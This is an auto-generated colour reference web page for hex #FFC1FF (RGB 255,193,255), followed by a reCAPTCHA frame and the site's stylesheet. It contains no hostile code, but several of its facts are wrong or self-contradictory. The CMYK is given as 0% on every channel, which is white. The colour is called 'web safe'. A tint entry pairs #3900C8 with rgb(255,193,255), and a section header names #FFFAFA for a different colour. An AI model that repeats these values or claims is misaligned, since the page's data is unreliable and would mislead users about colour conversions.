

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/255.193.255.html
body_size: 3635
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#FFC1FF Hex Color  |  RGB: 255, 193, 255  | #FFC1FF Color Codes</title>
<meta name="Description" content="FFC1FF Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#FFC1FF, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>FFC1FF Hex Color Code</h1>
<h2>#FFC1FF Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#FFC1FF; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #FFC1FF has red green and blue "RGB color" in this proportion of 100% red, 75.69% green and 100% blue, and the corresponding RGB percentage values are 255, 193, 255. The #FFC1FF html color has 0% cyan, 0% magenta, 0% yellow and 0% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #FFC1FF can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #FFC1FF</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #FFC1FF</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">255, 193, 255</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">100%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">75.69%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">100%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/255.193.255.gif" alt="#FFC1FF CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/255.193.255.jpg" alt="#FFC1FF rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/255.193.255.gif" alt="#FFC1FF CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/255.193.255.jpg" alt="#FFC1FF rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #FFC1FF</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #FFC1FF</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:100%;"></span>
</div>
<span class="color_chart_3">Red:100%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:75.69%;"></span>
</div>
<span class="color_chart_3">Green:75.69%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:100%;"></span>
</div>
<span class="color_chart_3">Blue:100%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #FFC1FF</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/FFC1FF.png" alt="#FFC1FF background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 255, 193, 255 Color for html colour code #FFC1FF</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #FFC1FF;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #FFC1FF;color:#000000;">
#FFC1FF Border color here
</div>
</div>
<div class="color_action_1">
<h3>#FFC1FF bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#FFC1FF;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#FFC1FF; color:#000000;">
#FFC1FF background color here
</div>
</div>
<div class="color_action_1">
<h3>#FFC1FF Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#FFC1FF"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#FFC1FF;margin:0px;">
 Text font color is #FFC1FF</p>
</div>
</div>




<div class="color_action_1">
<h3>#FFC1FF color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#FFC1FF;}
<br>
	.bgcolor {background-color:#FFC1FF;}
<br>
		.border {border:1px solid #FFC1FF;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#FFC1FF Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#FFC1FF"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#FFC1FF" href="#">#FFC1FF Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #FFC1FF</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#180018;"><a href="/color-code/24.0.24.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#180018  rgb(1572888)</span> <font color="blue">#180018</font></a></li>


<li><a class="color_light_1" style="background-color:#4c004b;"><a href="/color-code/76.0.75.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4c004b  rgb(4980811)</span> <font color="blue">#4c004b</font></a></li>


<li><a class="color_light_1" style="background-color:#7e007d;"><a href="/color-code/126.0.125.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7e007d  rgb(8257661)</span> <font color="blue">#7e007d</font></a></li>


<li><a class="color_light_1" style="background-color:#b200b0;"><a href="/color-code/178.0.176.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#b200b0  rgb(11665584)</span> <font color="blue">#b200b0</font></a></li>


<li><a class="color_light_1" style="background-color:#e400e1;"><a href="/color-code/228.0.225.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#e400e1  rgb(14942433)</span> <font color="blue">#e400e1</font></a></li>


<li><a class="color_light_1" style="background-color:#ff19fc;"><a href="/color-code/255.25.252.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ff19fc  rgb(16718332)</span> <font color="blue">#ff19fc</font></a></li>


<li><a class="color_light_1" style="background-color:#ff4bfd;"><a href="/color-code/255.75.253.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ff4bfd  rgb(16731133)</span> <font color="blue">#ff4bfd</font></a></li>


<li><a class="color_light_1" style="background-color:#ff7ffd;"><a href="/color-code/255.127.253.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ff7ffd  rgb(16744445)</span> <font color="blue">#ff7ffd</font></a></li>


<li><a class="color_light_1" style="background-color:#ffb1fe;"><a href="/color-code/255.177.254.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ffb1fe  rgb(16757246)</span> <font color="blue">#ffb1fe</font></a></li>


<li><a class="color_light_1" style="background-color:#ffe5ff;"><a href="/color-code/255.229.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ffe5ff  rgb(16770559)</span> <font color="blue">#ffe5ff</font></a></li>


<h2>Color Shades  of #FFC1FF</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(255,193,255);"><a href="/color-code/255.193.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFC1FF  rgb(255,193,255)</span> <font color="blue">#FFC1FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(237,168,250);"><a href="/color-code/237.168.250.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#EDA8FA  rgb(237,168,250)</span> <font color="blue">#EDA8FA</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(219,143,245);"><a href="/color-code/219.143.245.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#DB8FF5  rgb(219,143,245)</span> <font color="blue">#DB8FF5</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(201,118,240);"><a href="/color-code/201.118.240.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#C976F0  rgb(201,118,240)</span> <font color="blue">#C976F0</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(183,93,235);"><a href="/color-code/183.93.235.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#B75DEB  rgb(183,93,235)</span> <font color="blue">#B75DEB</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(165,68,230);"><a href="/color-code/165.68.230.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#A544E6  rgb(165,68,230)</span> <font color="blue">#A544E6</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(147,43,225);"><a href="/color-code/147.43.225.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#932BE1  rgb(147,43,225)</span> <font color="blue">#932BE1</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(129,18,220);"><a href="/color-code/129.18.220.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#8112DC  rgb(129,18,220)</span> <font color="blue">#8112DC</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(111,0,215);"><a href="/color-code/111.0.215.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#6F00D7  rgb(111,0,215)</span> <font color="blue">#6F00D7</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(93,0,210);"><a href="/color-code/93.0.210.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#5D00D2  rgb(93,0,210)</span> <font color="blue">#5D00D2</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(75,0,205);"><a href="/color-code/75.0.205.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4B00CD  rgb(75,0,205)</span> <font color="blue">#4B00CD</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(57,0,200);"><a href="/color-code/57.0.200.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3900C8  rgb(57,0,200)</span> <font color="blue">#3900C8</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #FFC1FF</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(255,193,255);"><a href="/color-code/255.193.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3900C8  rgb(255,193,255)</span> <font color="blue">#3900C8</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,211,255);"><a href="/color-code/255.211.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFD3FF  rgb(255,211,255)</span> <font color="blue">#FFD3FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,229,255);"><a href="/color-code/255.229.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFE5FF  rgb(255,229,255)</span> <font color="blue">#FFE5FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,247,255);"><a href="/color-code/255.247.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFF7FF  rgb(255,247,255)</span> <font color="blue">#FFF7FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pqgXe_ZOmOr8MO5teo6q8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764655638020');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rgbcolor.xyz/ral/style.css
body_size: 1859
content:
body{font-family:Arial,Helvetica,sans-serif;margin:auto;font-size:14px;}img{border:0}body,h1,h2,.wrap,.color_content,.color_p,.head,.color_web,.footer_b{margin:0 auto;}body,.head,.wrap,.color_content,.color_chart_1,.b2,.b3,.b4,.b5,.b6,.b7,.content{background-color:#fff;}.color_search,.color_p,.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6,.color_css_show,.color_action_1{background-color:#fefdf9;}.head,.wrap,.wrapper,.color_search,.color_content,.color_inf,.color_r,.color_action,.footer,.chart_color,.footer_b{width:890px;}.head{height:100px;}.logo{float:left; width:210px; margin:15px 10px 0px 10px;}.head_title{width:650px; float:left;}.head_title h1{padding:10px 0 0 12px;}.head_title h2{color:#6b6476;padding:10px 0 0 15px;}a{text-decoration:none;}.wrapper,.color_content{float:left;}.color_search,.head{border-bottom:1px solid #d4d4d4;}.color_search{height:70px;padding-left:30px;}.color_search_1{position:relative;float:left;left:132px;top:27px;}.input_1{text-align:center;margin:20px 0 0 100px;text-align:left;font-size:16px;padding:7px 0 7px 30px;color:#aca899;}.color_button{background-color:#f5810a;color:#fff;font-size:16px;font-weight:bold;position:relative;left:-77px;border:none;padding:6px 6px 6px 6px;width:71px;cursor:pointer;}.color_inf{float:left;margin:1px 0 1px 0;}.color_inf h2{padding-left:10px;}.color_inf p{padding:0 10px 0 10px;text-indent:2em;line-height:20px;}.color_r{float:left;margin:12px 30px 0 10px;width:10px;}.color_s{float:left;color:#000;width:300px;text-align:left;padding-right:5px;}.color_p,.color_chart,.color_chart_other,.color_action_1,.color_code_show{box-shadow:0 1px 2px rgba(0,0,0,0.4);}.color_p{float:left;width:325px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;} .color_pp{float:left;width:350px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;}.color_h{width:120px;}.color_x{color:#666;}.color_h,.color_x{float:left;font-weight:bold;font-size:14px;}.chart_color_1{float:left;width:430px;margin:20px 0 10px 10px;}.color_chart,.color_chart_other{float:left;width:410px;border:1px solid #ccc;background-color:#fefdf9;padding:5px 0 20px 10px;margin:10px 0 0 0;}.color_chart_other{line-height:32px;}.color_chart_1{width:280px;height:18px;border:1px solid #000;}.color_chart_2{height:18px;float:left;}.color_chart_1,.color_chart_3{float:left;margin:15px 0 0 10px;}.color_chart_3{width:80px;}.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:5px 0;text-align:center;}.color_schemes_1{margin:10px 0 0 10px;width:140px;}div.color_schemes_b{margin:2px 0 0 5px;}.color_schemes_3{width:345px;margin:10px 0 0 47px;}.color_schemes_6{width:414px;margin:10px 0 0 15px;}.color_schemes_4{width:276px;margin:10px 0 0 50px;}.color_schemes_5{width:210px;margin:10px 0 0 10px;}.color_schemes_b{border:1px solid #ccc;width:60px;height:60px;float:left;display:inline;}.color_schemes_b a{opacity:0;visibility:hidden;}.color_schemes_b a:hover,.color_schemes_b a{width:60px;height:37px;padding:23px 0 0 0;display:block;color:#fff;}.color_schemes_b a:hover{text-decoration:none;opacity:1;}.color_schemes_b span{position:absolute;text-align:left;font-size:12px;padding:2px 4px;margin:-35px 0 0 0;width:100px;font-weight:normal;visibility:hidden;box-shadow:0 0 0 3px rgba(150,150,150,0.2),0px 0 2px rgba(0,0,0,0.3);border:1px solid #d4d4d4;background-color:#fbfbfb;display:block;color:#666;}.color_schemes_b:hover span,.color_schemes_b:hover a{visibility:visible;}.color_schemes_f{margin:2px;width:56px;height:56px;float:left;}.color_code{float:left;padding:0 0 0 10px;width:430px;margin-top:10px;}.color_code h2{margin:0 0 10px 0;}.color_css_show{float:left;width:430px;}.color_css_show h2{text-align:left;padding-left:40px;margin-top:10px;}.color_action_1{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:10px 5px;margin:5px 0 10px 0;}.color_code_show{background-color:#fbfbfb;width:398px;color:#666;border:1px solid #d4d4d4;padding:3px 0;font-size:11px;}.color_code_1,.color_code_2{width:398px;text-align:center;padding:10px 0;margin-top:10px;}.color_action{float:left;margin:10px 0 5px 0;}h3{color:#6b6476;margin:0 0 5px 0;}.footer{clear:left;line-height:24px;border-top:1px solid #d4d4d4;}.footer_1{float:left;width:180px;margin:50px 0;}.footer li{list-style-type:none;}.footer_title{font-weight:bold;padding-bottom:8px;}.footer a{text-decoration:none;color:#6b6476;}a:hover{color:#03F;}.footer_b{text-align:center;color:#6b6476;}.footer_b a{line-height:24px;color:#6b6476;padding:20px 10px 10px 10px;}.footer_b a:hover{color:#03F;}.color_light{width:400px;}.color_light ul{margin:0;padding:0;}.color_light li{width:400px;list-style-type:none;float:left;}.font_1{font-size:14px;color:#6b6476;font-weight:bold;}.font_2{color:#666;}.color_light_t{text-align:left;font-size:14px;color:#6b6476;font-weight:bold;}.color_light_1,.color_light_t{width:280px;height:24px;float:left;}.color_light li:hover span{visibility:visible;}.color_light_2{visibility:hidden;width:300px;height:20px;float:left;margin:0 0 0 -290px;position:relative;top:0;padding-top:4px;}.color_web{width:870px;}.color_web_show{margin-top:5px;width:876px;font-weight:bold;text-align:center;}.color_web p{text-indent:2em;line-height:20px;}.clear{clear:left;clear:both;}.color_model{width:100%;}.color_model p{float:left;width:500px;line-height:22px;}.color_model img{float:left;width:300px;margin:0 10px 0 50px;}.sharp{width:100%;margin:10px 0 10px 0;float:left;margin-right:2%;}.b1,.b2,.b3,.b4,.b5,.b6,.b7,.b8{height:1px;font-size:1px;overflow:hidden;display:block;}.b1,.b8{margin:0 5px;}.b2,.b7{margin:0 3px;border-right:2px solid;border-left:2px solid;}.b3,.b6{margin:0 2px;border-right:1px solid;border-left:1px solid;}.b4,.b5{margin:0 1px;border-right:1px solid;border-left:1px solid;height:2px;}.content{border-right:1px solid;border-left:1px solid;overflow:hidden;}.b2,.b3,.b4,.b5,.b6,.b7,.content{border-color:#d4d4d4;}.b1,.b8{background-color:#d4d4d4;}.miniColors-trigger{height:22px;width:22px;background:url(http://www.rgbcolor.us/color-code/trigger.png) center no-repeat;vertical-align:middle;margin:0 .25em;display:inline-block;outline:none;}.miniColors-selector{position:absolute;width:175px;height:150px;background:#FFF;border:solid 1px #BBB;-moz-box-shadow:0 0 6px rgba(0,0,0,.25);-webkit-box-shadow:0 0 6px rgba(0,0,0,.25);box-shadow:0 0 6px rgba(0,0,0,.25);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:5px;z-index:999999;}.miniColors-selector.black{background:#000;border-color:#000;}.miniColors-colors{position:absolute;top:5px;left:5px;width:150px;height:150px;background:url(http://www.rgbcolor.us/color-code/gradient.png) center no-repeat;cursor:crosshair;}.miniColors-hues{position:absolute;top:5px;left:160px;width:20px;height:150px;background:url(http://www.rgbcolor.us/color-code/rainbow.png) center no-repeat;cursor:crosshair;}.miniColors-colorPicker{position:absolute;width:11px;height:11px;background:url(http://www.rgbcolor.us/color-code/circle.gif) center no-repeat;}.miniColors-huePicker{position:absolute;left:-3px;width:26px;height:3px;background:url(http://www.rgbcolor.us/color-code/line.gif) center no-repeat;}td{ padding:4px 0px;}.tr_w a{ color:#fff; text-decoration:none;} .tr_w u{ color:#fff;} .tr_b a{ color:#000; text-decoration:none;} .tr_b u{ color:#000;}.pagelikes {position:fixed;width:60px;top:15%;left:10px;text-align:center;border:1px solid #d4d4d4;background:#FFF;padding:8px;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}.fb-like{margin-left:7px;}